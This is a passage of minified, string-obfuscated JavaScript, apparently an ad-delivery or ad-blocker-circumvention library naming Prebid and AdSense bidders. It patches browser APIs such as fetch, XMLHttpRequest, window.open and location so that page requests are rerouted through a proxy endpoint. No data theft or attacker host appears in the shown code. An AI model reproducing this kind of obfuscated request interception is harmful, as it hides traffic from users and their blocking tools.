M5=M4;if(M5(0xdd6)===H5){const H7=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H6,'kind':b0['MN'][M5(0x492)],'baseUrl':b9['A'][M5(0xfc8)](vR)[M5(0xa31)][M5(0xfc8)][M5(0xa6f)](vR[M5(0x5f8)]),'endpoint':b1['A'][M5(0x88d)]});return bL(vR,H1,H7,vm),H4[H5]=H7;}return H4[H5]=H6;}}):H2[H3];}});}var vP;vL&&M2(0x648)==typeof vL&&(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][M2(0x492)],'baseUrl':b9['A'][M2(0xfc8)](vR)[M2(0xa31)][M2(0xfc8)][M2(0xa6f)](vR[M2(0x5f8)]),'endpoint':b1['A'][M2(0x88d)],'extra':{'sourceFrameOrigin':null===(vP=ao(vR))||void 0x0===vP?void 0x0:vP[M2(0x700)]}}));let vC=vR;for(;bZ(vC,M2(0xe47),M2(0x407),{'url':vL,'target':vV,'windowFeatures':vm,'name':vR[M2(0x4c7)]}),vC!==vR[M2(0xc33)];)vC=vC[M2(0x844)][M2(0xd5d)];return vR;});const vZ={'gpt':KP(0xc31),'gpt_limited':KP(0xf31),'adsense':KP(0x72c),'aps':KP(0xfb9),'prebid_sovrn':KP(0xea8),'prebid_sharethrough':KP(0xba7),'prebid_yieldmo':KP(0x383),'prebid_triplelift':KP(0x95e),'prebid_minutemedia':KP(0x86d),'prebid_kueezrtb':KP(0x52e),'prebid_vidazoo':KP(0xc83),'prebid_adagio':KP(0x45e),'prebid_onetag':KP(0xfa0),'prebid_criteo':KP(0xf02),'prebid_appnexus':KP(0x704),'prebid_adtelligent':KP(0x58e),'prebid_rubicon':KP(0xaea),'prebid_smartadserver':KP(0xe20),'prebid_nextmillennium':KP(0x743),'prebid_trustedstack':KP(0xec0),'prebid_orbidder':KP(0x871),'prebid_grid_criteo':KP(0x37c),'prebid_visx':KP(0x427),'prebid_equativ':KP(0x603),'prebid_pubmatic':KP(0xf2d),'prebid_yieldlab':KP(0xab2)};function vo(vL){const M6=KP;for(const vV in vZ)if(vZ[vV]&&vL[M6(0x7e2)](vZ[vV]))return vV;return'';}var vq;aS(vR,KP(0x3f6),KP(0x437),function(vL,vV){const M7=KP,vm=vV;let vP='';const vC=b9['A'][M7(0xfc8)](vR)[M7(0xa31)][M7(0xfc8)][M7(0xa6f)](vR[M7(0x5f8)]),{additionalHeaders:H0,url:H1}=ay(vR,0x0,M7(0x648)==typeof vV?(0x0,b0['Xz'])(vV,vC):vV);M7(0x648)==typeof(vV=M7(0x648)==typeof vV?H1[M7(0xdd6)]:H1)?(vP=vo(vV),(0x0,b0['EW'])(vV)||(vV=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':b0['MN'][M7(0xc57)],'baseUrl':vC,'endpoint':b1['A'][M7(0x88d)]}))):vV instanceof vR[M7(0x200)]&&(vP=vo(vV[M7(0xdd6)]),(0x0,b0['EW'])(vV[M7(0xdd6)])||((vV=new vR[(M7(0x200))](vV))[M7(0xdd6)]=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV[M7(0xdd6)],'kind':b0['MN'][M7(0xc57)],'baseUrl':vC,'endpoint':b1['A'][M7(0x88d)]}))),vP&&b9['A'][M7(0xfc8)](vR)[M7(0x6cb)][M7(0xe04)](this,M7(0xe2c),()=>{const M8=M7;0x4===this[M8(0x942)]&&b4['A'][M8(0x9d7)](M8(0x50f)[M8(0x754)](vP,')'),vm,this[M8(0xa66)]);});for(var H2=arguments[M7(0x218)],H3=new Array(H2>0x2?H2-0x2:0x0),H4=0x2;H4<H2;H4++)H3[H4-0x2]=arguments[H4];const H5=b9['A'][M7(0xfc8)](vR)[M7(0x496)][M7(0xe04)](this,vL,vV,...H3);for(const [H6,H7]of Object[M7(0x8cb)](H0))this[M7(0x9a3)](M7(0x1ea)[M7(0x754)](H6),aB(H7));return H5;}),aA(vR,KP(0x3f6),KP(0xf3e),{'get':function(){const M9=KP;for(var vL=arguments[M9(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][M9(0xfc8)](vR)[M9(0xdd8)][M9(0xfc8)][M9(0xe04)](this,...vV);return vP&&(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[M9(0xc2a)]:vP;}}),aS(vR,KP(0x3f6),KP(0x19f),function(){const Mb=KP;for(var vL=arguments[Mb(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][Mb(0xfc8)](vR)[Mb(0xc36)][Mb(0xe04)](this,...vV);}),aS(vR,KP(0x921),KP(0xa96),function(vL,vV,vm){const Ma=KP;return vm&&(vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][Ma(0xc57)],'baseUrl':b9['A'][Ma(0xfc8)](vR)[Ma(0xa31)][Ma(0xfc8)][Ma(0xa6f)](vR[Ma(0x5f8)]),'endpoint':b1['A'][Ma(0x88d)]})),b9['A'][Ma(0xfc8)](vR)[Ma(0x42b)][Ma(0xe04)](this,vL,vV,vm);}),aJ(vR,KP(0xfbc),function(vL,vV,vm){const Mv=KP,vP=vV&&vV[Mv(0x958)](Mv(0x665))?(0x0,ab['oY'])({'protectUrlContext':vw,'value':vV}):vV;return new(b9['A'][Mv(0xfc8)](vR))[(Mv(0xfbc))](vL,vP,vm);}),aJ(vR,KP(0xdaa),function(vL,vV){const MH=KP;return vL?new(b9['A'][MH(0xfc8)](vR))[(MH(0xdaa))]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][MH(0xa17)],'baseUrl':b9['A'][MH(0xfc8)](vR)[MH(0xa31)][MH(0xfc8)][MH(0xa6f)](vR[MH(0x5f8)]),'endpoint':b1['A'][MH(0x88d)]}),vV):new(b9['A'][MH(0xfc8)](vR))[(MH(0xdaa))](vL,vV);}),vR[KP(0x15b)]=aR(vR,KP(0xd5d),KP(0x5d0),{'get':function(vL,vV){const MO=KP,vm=vR[MO(0x5d0)][vV];if(MO(0x648)==typeof vV&&[MO(0xdd6),MO(0x148),MO(0x418),MO(0x700),MO(0x55e),MO(0xc11),MO(0x587),MO(0x652),MO(0xa55)][MO(0x958)](vV)){const vP=vR[MO(0x5d0)][MO(0xdd6)],vC=new URL(vP);return new URL((0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[MO(0xc2a)]:vP)[vV]||vC[vV];}return MO(0x64e)===vV?vR[MO(0x5d0)][vV]:MO(0x8d2)===vV?function(){const MG=MO,H0=vR[MG(0x5d0)][MG(0xdd6)];return(0x0,b0['EW'])(H0)?(0x0,b0['sH'])(H0)[MG(0xc2a)]:H0;}:MO(0xabd)==typeof vm?vm[MO(0x411)](vR[MO(0x5d0)]):vm;},'set':function(vL,vV,vm){const Ms=KP;return vR[Ms(0x5d0)][vV]=vm,!0x0;}}),vR[KP(0x5f8)][KP(0x15b)]=aR(vR,KP(0x5f8),KP(0x5d0),{'get':function(vL,vV){const Mx=KP,vm=vR[Mx(0x5f8)][Mx(0x5d0)][vV];if(Mx(0x648)==typeof vV&&[Mx(0xdd6),Mx(0x148),Mx(0x418),Mx(0x700),Mx(0x55e),Mx(0xc11),Mx(0x587),Mx(0x652),Mx(0xa55)][Mx(0x958)](vV)){const vP=vR[Mx(0x5f8)][Mx(0x5d0)][Mx(0xdd6)];return new URL((0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[Mx(0xc2a)]:vP)[vV];}return Mx(0x64e)===vV?vR[Mx(0x5f8)][Mx(0x5d0)][vV]:Mx(0x8d2)===vV?function(){const MX=Mx,vC=vR[MX(0x5f8)][MX(0x5d0)][MX(0xdd6)];return(0x0,b0['EW'])(vC)?(0x0,b0['sH'])(vC)[MX(0xc2a)]:vC;}:Mx(0xabd)==typeof vm?vm[Mx(0x411)](vR[Mx(0x5f8)][Mx(0x5d0)]):vm;},'set':function(vL,vV,vm){const Mr=KP;return vR[Mr(0x5f8)][Mr(0x5d0)][vV]=vm,!0x0;}}),vR[KP(0x7b8)]=aR(vR,KP(0xd5d),KP(0x844),(vq=vR,{'get':function(vL,vV){const ME=KP;if(ME(0x7b8)===vV)return vq[ME(0x844)][ME(0x844)]===vq[ME(0x844)]?vq[ME(0x7b8)]:vq[ME(0x844)][ME(0x844)];if(ME(0x15b)===vV)return vq[ME(0x844)][ME(0x5d0)];const vm=vq[ME(0x844)][vV];return ME(0xce0)===vV?function(vP,vC){const Mh=ME;for(var H0=arguments[Mh(0x218)],H1=new Array(H0>0x2?H0-0x2:0x0),H2=0x2;H2<H0;H2++)H1[H2-0x2]=arguments[H2];return vq[Mh(0x844)][Mh(0xce0)](vP,'*',...H1);}:ME(0xabd)==typeof vm&&vm[ME(0x411)][ME(0x8d2)]()[ME(0x958)](ME(0xa5b))?vm[ME(0x411)](vq[ME(0x844)]):vm;},'set':function(vL,vV,vm){const Mf=KP;return vq[Mf(0x844)][vV]=vm,!0x0;}})),Object[KP(0xba5)](vR)[KP(0xdcd)](vL=>{const Mt=KP;try{if(!vL[Mt(0x7e2)](Mt(0x685))||!vL[Mt(0xb66)](Mt(0xb41)))return;const vV=[Mt(0xc8b),Mt(0x1e6)];for(const vm of vV){const vP=vR[Mt(0xc30)][Mt(0x34f)](vR[vL][Mt(0x289)],vm);vP&&vR[Mt(0xc30)][Mt(0xf49)](vR[vL][Mt(0x289)],vm,{'get':function(){const Mk=Mt;for(var vC=arguments[Mk(0x218)],H0=new Array(vC),H1=0x0;H1<vC;H1++)H0[H1]=arguments[H1];let H2=vP[Mk(0xfc8)][Mk(0xe04)](this,...H0);return Mk(0x648)==typeof H2&&H2[Mk(0x7e2)](Mk(0xaf8))&&(H2=H2[Mk(0x620)](0x3)),H2;},'set':function(vC){const Mc=Mt;Mc(0x648)!=typeof vC&&Mc(0x575)!=typeof vC||(vC=Mc(0xaf8)+vC);const H0=vP[Mc(0xfc8)][Mc(0xe04)](this);for(var H1=arguments[Mc(0x218)],H2=new Array(H1>0x1?H1-0x1:0x0),H3=0x1;H3<H1;H3++)H2[H3-0x1]=arguments[H3];return H0===vC?vC:vP[Mc(0xac3)][Mc(0xe04)](this,vC,...H2);}});}}catch(vC){}});},aR=function(vw,vR,vJ,vS){const Ml=Uv;let vA=arguments[Ml(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return vw[vR]&&vw[vR][vJ]?new Proxy({},{'get':function(vT,vj){const MN=Ml;try{for(var vZ=arguments[MN(0x218)],vo=new Array(vZ>0x2?vZ-0x2:0x0),vq=0x2;vq<vZ;vq++)vo[vq-0x2]=arguments[vq];if(vS&&vS[MN(0xfc8)]&&aj[MN(0xe04)](this,vw,vR,vJ,vA,null,null))return vS[MN(0xfc8)][MN(0xe04)](vT,vT,vj,...vo);{const vY=vw[vR][vJ][vj];return MN(0xabd)==typeof vY?vY[MN(0x411)](vw[vR][vJ]):vY;}}catch(vy){b4['A'][MN(0x9d7)](MN(0xc2f)+vR+'.'+vJ+'.'+vj[MN(0x8d2)](),vy[MN(0x68f)]);const vL=vw[vR][vJ][vj];return MN(0xabd)==typeof vL?vL[MN(0x411)](vw[vR][vJ]):vL;}},'set':function(vT,vj,vZ){const MU=Ml;try{for(var vo=arguments[MU(0x218)],vq=new Array(vo>0x3?vo-0x3:0x0),vY=0x3;vY<vo;vY++)vq[vY-0x3]=arguments[vY];return vS&&vS[MU(0xac3)]&&aj[MU(0xe04)](this,vw,vR,vJ,vA,null,null)?vS[MU(0xac3)][MU(0xe04)](vT,vT,vj,vZ,...vq):(vw[vR][vJ][vj]=vZ,!0x0);}catch(vy){return b4['A'][MU(0x9d7)](MU(0x6b5)+vR+'.'+vJ+'.'+vj[MU(0x8d2)]()+'='+vZ[MU(0x8d2)](),vy[MU(0x68f)]),vw[vR][vJ][vj]=vZ,!0x0;}}}):null;},aJ=function(vw,vR,vJ){const MK=Uv;let vS=arguments[MK(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;vw[vR]&&vw[vR][MK(0x289)]&&(vw[vR]=function(){const Mi=MK;for(var vA=arguments[Mi(0x218)],vT=new Array(vA),vj=0x0;vj<vA;vj++)vT[vj]=arguments[vj];try{return vJ&&aj[Mi(0xe04)](this,vw,vR,Mi(0x284),vS,null,null,...vT)?vJ[Mi(0xe04)](this,...vT):new(b9['A'][Mi(0xfc8)](vw))[vR](...vT);}catch(vZ){return b4['A'][Mi(0x9d7)](Mi(0xb90)+vR+Mi(0xd97),vZ[Mi(0x68f)],...vT),new(b9['A'][Mi(0xfc8)](vw))[vR](...vT);}},Object[MK(0xf49)](vw[vR],MK(0x4c7),{'value':vR}),Object[MK(0xf49)](vw[vR],MK(0xd15),{'value':!0x0}),vw[vR][MK(0x289)]=b9['A'][MK(0xfc8)](vw)[vR+MK(0xec5)]);},aS=function(vw,vR,vJ,vS){const MI=Uv;let vA=arguments[MI(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,vT=arguments[MI(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!b9['A'][MI(0xfc8)](vw)[vR+'_'+vJ])return;const vj=MI(0xd5d)===vR[MI(0xec2)]()?vw:MI(0x5f8)===vR?vw[MI(0x5f8)]:MI(0x77c)===vR?vw[MI(0x77c)]:vw[vR][MI(0x289)],vZ=function(){const Mz=MI;for(var vq=arguments[Mz(0x218)],vY=new Array(vq),vy=0x0;vy<vq;vy++)vY[vy]=arguments[vy];try{return vS&&aj[Mz(0xe04)](this,vw,vR,vJ,vA,null,null,...vY)?vS[Mz(0xe04)](this,...vY):b9['A'][Mz(0xfc8)](vw)[vR+'_'+vJ][Mz(0xe04)](this,...vY);}catch(vL){if(vT[Mz(0x630)])throw vL;return Mz(0x77c)!==vR&&b4['A'][Mz(0x9d7)](Mz(0xb90)+vR+'.'+vJ,vL[Mz(0x68f)],...vY),b9['A'][Mz(0xfc8)](vw)[vR+'_'+vJ][Mz(0xe04)](this,...vY);}};Object[MI(0xf49)](vZ,MI(0x4c7),{'value':vJ}),Object[MI(0xf49)](vZ,MI(0xd15),{'value':!0x0}),vw===top&&Object[MI(0xf49)](vZ,MI(0x8d2),{'value':function(){const MM=MI;return b9['A'][MM(0xfc8)](vw)[vR+'_'+vJ][MM(0x8d2)]();}});const vo=Object[MI(0x34f)](vj,vJ);if(vo){const vq={...vo,'value':vZ};delete vq[MI(0xfc8)],delete vq[MI(0xac3)],Object[MI(0xf49)](vj,vJ,vq);}else vj[vJ]=vZ;},aA=function(vw,vR,vJ,vS){const Mp=Uv;let vA=arguments[Mp(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!b9['A'][Mp(0xfc8)](vw)[vR+'_'+vJ])return;const vT=function(){const MQ=Mp;for(var vZ=arguments[MQ(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];try{return vS&&vS[MQ(0xfc8)]&&aj[MQ(0xe04)](this,vw,vR,vJ,vA,null,null,...vo)?vS[MQ(0xfc8)][MQ(0xe04)](this,...vo):b9['A'][MQ(0xfc8)](vw)[vR+'_'+vJ][MQ(0xfc8)][MQ(0xe04)](this,...vo);}catch(vY){return b4['A'][MQ(0x9d7)](MQ(0xa9c)+vR+'.'+vJ+MQ(0x7df),vY[MQ(0x68f)],...vo),b9['A'][MQ(0xfc8)](vw)[vR+'_'+vJ][MQ(0xfc8)][MQ(0xe04)](this,...vo);}};Object[Mp(0xf49)](vT,Mp(0x4c7),{'value':Mp(0x71e)+vJ}),Object[Mp(0xf49)](vT,Mp(0xd15),{'value':!0x0});const vj=function(){const Mg=Mp;for(var vZ=arguments[Mg(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];try{return vS&&vS[Mg(0xac3)]&&aj[Mg(0xe04)](this,vw,vR,vJ,vA,null,null,...vo)?vS[Mg(0xac3)][Mg(0xe04)](this,...vo):b9['A'][Mg(0xfc8)](vw)[vR+'_'+vJ][Mg(0xac3)][Mg(0xe04)](this,...vo);}catch(vY){b4['A'][Mg(0x9d7)](Mg(0xa9c)+vR+'.'+vJ+Mg(0x389),vY[Mg(0x68f)],...vo),b9['A'][Mg(0xfc8)](vw)[vR+'_'+vJ][Mg(0xac3)][Mg(0xe04)](this,...vo);}};Object[Mp(0xf49)](vj,Mp(0x4c7),{'value':Mp(0x40d)+vJ}),Object[Mp(0xf49)](vj,Mp(0xd15),{'value':!0x0}),vw[Mp(0xc30)][Mp(0xf49)](Mp(0xd5d)===vR[Mp(0xec2)]()?vw:vw[vR][Mp(0x289)],vJ,{'get':vT,'set':vj});},aT=function(vw,vR,vJ,vS,vA){const MD=Uv;let vT=arguments[MD(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return b9['A'][MD(0xfc8)](vw)[vR+'_'+vJ]&&vw[MD(0xc30)][MD(0xf49)](vw[vR][MD(0x289)],vJ,{'get':function(){const MB=MD;for(var vj=this,vZ=arguments[MB(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=b9['A'][MB(0xfc8)](vw)[vR+'_'+vJ][MB(0xfc8)][MB(0xe04)](this,...vo);if(!vY||void 0x0===Proxy||!vS||!aj[MB(0xe04)](this,vw,vR,vJ,vT,null,null,...vo))return vY;const vy={},vL=vS[MB(0xfc8)];vL&&(vy[MB(0xfc8)]=function(vC,H0){const MF=MB;try{for(var H1=arguments[MF(0x218)],H2=new Array(H1>0x2?H1-0x2:0x0),H3=0x2;H3<H1;H3++)H2[H3-0x2]=arguments[H3];return vL[MF(0xe04)](vj,vC,H0,...H2);}catch(H4){return b4['A'][MF(0x9d7)](MF(0xc2f)+vR+'.'+vJ+'.'+H0[MF(0x8d2)](),H4[MF(0x68f)]),vC[H0];}});const vV=vS[MB(0xac3)];vV&&(vy[MB(0xac3)]=function(vC,H0,H1){const Md=MB;try{for(var H2=arguments[Md(0x218)],H3=new Array(H2>0x3?H2-0x3:0x0),H4=0x3;H4<H2;H4++)H3[H4-0x3]=arguments[H4];return vV[Md(0xe04)](vj,vC,H0,H1,...H3);}catch(H5){return b4['A'][Md(0x9d7)](Md(0x6b5)+vR+'.'+vJ+'.'+H0[Md(0x8d2)]()+'='+H1,H5[Md(0x68f)]),vC[H0]=H1,!0x0;}});const vm=vS[MB(0x760)];vm&&(vy[MB(0x760)]=function(vC){const MW=MB;return vm[MW(0xe04)](vC,vC);});const vP=vS[MB(0x34f)];return vP&&(vy[MB(0x34f)]=function(vC,H0){const Me=MB;return vP[Me(0xe04)](vC,vC,H0);}),new Proxy(vY,vy);},'set':function(){const Mn=MD;if(!b9['A'][Mn(0xfc8)](vw)[vR+'_'+vJ][Mn(0xac3)])return!0x0;for(var vj=arguments[Mn(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return vA&&aj[Mn(0xe04)](this,vw,vR,vJ,vT,null,null,...vZ)?vA[Mn(0xe04)](this,...vZ):b9['A'][Mn(0xfc8)](vw)[vR+'_'+vJ][Mn(0xac3)][Mn(0xe04)](this,...vZ);}});};function aj(vw,vR,vJ,vS){const Mu=Uv;for(var vA=arguments[Mu(0x218)],vT=new Array(vA>0x6?vA-0x6:0x0),vj=0x6;vj<vA;vj++)vT[vj-0x6]=arguments[vj];return!vS||vS[Mu(0xe04)](this,...vT);}const aZ=(vw,vR,vJ)=>{const Mw=Uv;try{const vS=au(vR);if(vS&&(!vJ||Mw(0x8b9)===vJ||Mw(0xb03)===vJ||vJ[Mw(0x7e2)](Mw(0xca8))))return!0x0;if(vJ){const vA=ao(vw);if(!vA)return!0x1;const vT=new URL((0x0,b0['EW'])(vJ)?(0x0,b0['sH'])(vJ)[Mw(0xc2a)]:vJ,vA[Mw(0xdd6)]);if(vS&&vT[Mw(0x700)]===vA[Mw(0x700)])return!0x0;try{if(Mw(0xb03)===vR[Mw(0x5d0)][Mw(0xdd6)])return!0x0;}catch(vj){}}}catch(vZ){}return!0x1;},ao=vw=>{const MR=Uv;let vR=vw;for(;;){try{const vJ=vR[MR(0x5d0)][MR(0xdd6)],vS=new vw[(MR(0x200))]((0x0,b0['EW'])(vJ)?(0x0,b0['sH'])(vJ)[MR(0xc2a)]:vJ);if(MR(0x20c)!==vS[MR(0x700)])return vS;}catch(vA){break;}if(vR===vR[MR(0x844)])break;vR=vR[MR(0x844)];}b4['A'][MR(0x230)](MR(0x18b),vw);};function aq(vw,vR){const MJ=Uv;return vR instanceof vw[MJ(0x3fe)]&&vR[MJ(0x69a)]instanceof vw[MJ(0x678)];}function aY(vw,vR,vJ){const MS=Uv;if(aq(vw,vJ))throw new TypeError(MS(0x65f));if(vJ instanceof vw[MS(0x3fe)]){const vS=vJ[MS(0xa3f)],{url:vA,additionalHeaders:vT}=ay(vw,0x0,new vw[(MS(0x200))](vJ[MS(0xa3f)]));return{'protectedInput':new vw[(MS(0x3fe))]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':vA[MS(0xdd6)],'baseUrl':b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),'endpoint':b1['A'][MS(0x88d)]}),vJ),'originalUrl':vS,'additionalHeaders':vT};}if(vJ instanceof vw[MS(0x200)]){const vj=vJ[MS(0xdd6)],{additionalHeaders:vZ,url:vo}=ay(vw,0x0,vJ),vq=(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vo[MS(0xdd6)],'kind':b0['MN'][MS(0xc57)],'baseUrl':b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),'endpoint':b1['A'][MS(0x88d)]});return{'protectedInput':new vw[(MS(0x200))](vq),'originalUrl':vj,'additionalHeaders':vZ};}if(MS(0x648)==typeof vJ){const vY=vJ,vy=b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),{additionalHeaders:vL,url:vV}=ay(vw,0x0,(0x0,b0['Xz'])(vJ,vy));return{'protectedInput':(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vV[MS(0xdd6)],'kind':b0['MN'][MS(0xc57)],'baseUrl':vy,'endpoint':b1['A'][MS(0x88d)]}),'originalUrl':vY,'additionalHeaders':vL};}return console[MS(0x8ff)](MS(0xd55),vJ,typeof vJ),vJ;}function ay(vw,vR,vJ){const MA=Uv,vS={},vA=new vw[(MA(0x200))](vJ);if((MA(0xb1d)===vA[MA(0x418)]||MA(0x6a3)===vA[MA(0x418)])&&MA(0x193)===vA[MA(0xa55)]){const vT=vA[MA(0xc1b)][MA(0xfc8)](MA(0x301));null!==vT&&(vA[MA(0xc1b)][MA(0x395)](MA(0x301)),vS[MA(0x301)]=vT);const vj=vA[MA(0xc1b)][MA(0xfc8)](MA(0x534));null!==vj&&(vA[MA(0xc1b)][MA(0x395)](MA(0x534)),vS[MA(0x534)]=vj);const vZ=vA[MA(0xdd6)][MA(0x218)],vo=vA[MA(0xc1b)][MA(0xfc8)](MA(0x223));vZ>=0x1388&&vo&&vo[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x223)),vS[MA(0x223)]=vo);const vq=vA[MA(0xc1b)][MA(0xfc8)](MA(0x571));vZ>=0x1388&&vq&&vq[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x571)),vS[MA(0x571)]=vq);const vY=vA[MA(0xc1b)][MA(0xfc8)](MA(0xcfd));vZ>=0x1388&&vY&&vY[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0xcfd)),vS[MA(0xcfd)]=vY);const vy=vA[MA(0xc1b)][MA(0xfc8)](MA(0x9ad));vZ>=0x1388&&vy&&vy[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x9ad)),vS[MA(0x9ad)]=vy);const vL=vA[MA(0xc1b)][MA(0xfc8)](MA(0xb69));vZ>=0x1388&&vL&&vL[MA(0x218)]>=0x1f4&&(vA[MA(0xc1b)][MA(0x395)](MA(0xb69)),vS[MA(0xb69)]=vL);const vV=vA[MA(0xc1b)][MA(0xfc8)](MA(0x78f));vZ>=0x1388&&vV&&vV[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x78f)),vS[MA(0x78f)]=vV);}if(vA[MA(0x418)][MA(0xb66)](MA(0x53d))&&MA(0x98b)===vA[MA(0xa55)]){const vm=vA[MA(0xc1b)][MA(0xfc8)](MA(0x6eb));vm&&vm[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x6eb)),vS[MA(0x6eb)]=vm);}if(MA(0x9ba)===vA[MA(0x418)]&&MA(0xa11)===vA[MA(0xa55)]){const vP=vA[MA(0xc1b)][MA(0xfc8)](MA(0xb96));null!==vP&&(vA[MA(0xc1b)][MA(0x395)](MA(0xb96)),vS[MA(0xb96)]=vP);}return{'url':vA,'additionalHeaders':vS};}async function aL(vw,vR,vJ){const MT=Uv,vS=vJ[MT(0xa3f)];if(!aq(vw,vJ))throw new TypeError(MT(0xf40));let vA='';const vT=new URL(vJ[MT(0xa3f)]);if(MT(0xf75)===vT[MT(0x418)]||MT(0x275)===vT[MT(0x418)]&&MT(0xe9b)===vT[MT(0xa55)]&&'1'===vT[MT(0xc1b)][MT(0xfc8)](MT(0x4f7))){const vy=await async function(vL){const Mj=MT,vV=new DecompressionStream(Mj(0x4f7)),vm=vL[Mj(0x264)](vV),vP=await new Response(vm)[Mj(0xa41)]();return new TextDecoder()[Mj(0xf24)](new Uint8Array(vP));}(vJ[MT(0x69a)]);vA=await async function(vL){const MZ=MT,vV=new TextEncoder()[MZ(0xeba)](vL),vm=new CompressionStream(MZ(0x4f7)),vP=vm[MZ(0x5d9)][MZ(0xd21)]();return vP[MZ(0x851)](vV),vP[MZ(0x809)](),await new Response(vm[MZ(0xc5e)])[MZ(0xa41)]();}(vy);}else vA=await async function(vL){const Mo=MT,vV=vL[Mo(0xaeb)](),vm=new TextDecoder();let vP='';return async function vC(){const Mq=Mo,{done:H0,value:H1}=await vV[Mq(0x76d)]();return H0?vP:(vP+=vm[Mq(0xf24)](H1,{'stream':!0x0}),vC());}();}(vJ[MT(0x69a)]);const vj=ay(vw,0x0,new vw[(MT(0x200))](vJ[MT(0xa3f)])),vZ=vj[MT(0xa3f)],vo=vj[MT(0x42d)],vq=new vw[(MT(0x3fe))]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':vZ[MT(0xdd6)],'baseUrl':b9['A'][MT(0xfc8)](vw)[MT(0xa31)][MT(0xfc8)][MT(0xa6f)](vw[MT(0x5f8)]),'endpoint':b1['A'][MT(0x88d)]}),{'method':vJ[MT(0x9e1)],'browsingTopics':!!isSecureContext,'body':vA,'cache':vJ[MT(0xa4e)],'credentials':vJ[MT(0x45b)],'headers':vJ[MT(0xc53)],'integrity':vJ[MT(0x670)],'keepalive':vJ[MT(0xb4a)],'mode':vJ[MT(0xc03)],'redirect':vJ[MT(0x6d4)],'referrer':vJ[MT(0x11c)],'referrerPolicy':vJ[MT(0x9cf)],'signal':vJ[MT(0xc51)]}),vY=new vw[(MT(0x200))](vS);if([MT(0x97c),MT(0xba4),MT(0x381),MT(0x155)][MT(0x958)](vY[MT(0x418)]))throw new Error(MT(0xbc4));return{'protectedInput':vq,'originalUrl':vS,'additionalHeaders':vo};}function aV(vw,vR,vJ){const MY=Uv;if(vR){const vS=MY(0xc53)in vR?new Headers(vR[MY(0xc53)]):vw instanceof Request?new Headers(vw[MY(0xc53)]):new Headers();for(const [vA,vT]of Object[MY(0x8cb)](vJ))vS[MY(0xac3)](MY(0x1ea)[MY(0x754)](vA),aB(vT));vR[MY(0xc53)]=vS;}else{const vj=new Headers(vw instanceof Request?vw[MY(0xc53)]:{});for(const [vZ,vo]of Object[MY(0x8cb)](vJ))vj[MY(0xac3)](MY(0x1ea)[MY(0x754)](vZ),aB(vo));vR={'headers':vj};}return vR;}var am=v(0x1fc3);async function aP(vw,vR,vJ,vS){const My=Uv,vA=Array[My(0xe28)](vw[My(0x5f8)][My(0x7bd)])[My(0x91a)](vT=>!vS[My(0x958)](vT))[My(0x91a)](vT=>!(0x0,b0['EW'])(b9['A'][My(0xfc8)](vw)[My(0x590)][My(0xfc8)][My(0xe04)](vT)));vS[My(0x83e)](...vA);for(const vT of vA){const vj=b9['A'][My(0xfc8)](vw)[My(0x590)][My(0xfc8)][My(0xe04)](vT);(0x0,b8['pI'])(vJ,vj)&&await(0x0,am['A1'])(vw,vR,vj)&&((0x0,am['VL'])(vw,vR,vj),(0x0,am['AG'])(vw,vR,vT));}}function aC(vw,vR,vJ){const vS=[];return()=>{const ML=a2a;aP(vw,vR,vJ,vS);const vA=[...vJ[ML(0xf5c)][ML(0x38c)](vj=>ML(0xe96)[ML(0x754)](vj,ML(0xcf5))[ML(0x754)](vj,'\x22]')),...vJ[ML(0xd63)][ML(0x38c)](vj=>'#'[ML(0x754)](CSS[ML(0xef6)](vj),',.')[ML(0x754)](CSS[ML(0xef6)](vj))),...vJ[ML(0xf37)][ML(0x38c)](vj=>'['[ML(0x754)](vj,']')),...vJ[ML(0xa84)][ML(0x38c)](vj=>vj[ML(0xb86)][ML(0x38c)](vZ=>'['[ML(0x754)](vj[ML(0x4c8)],'=\x22')[ML(0x754)](vZ,'\x22]')))[ML(0x532)](),...vJ[ML(0xf81)][ML(0x38c)](vj=>''[ML(0x754)](vj))][ML(0x558)](',');for(const vj of 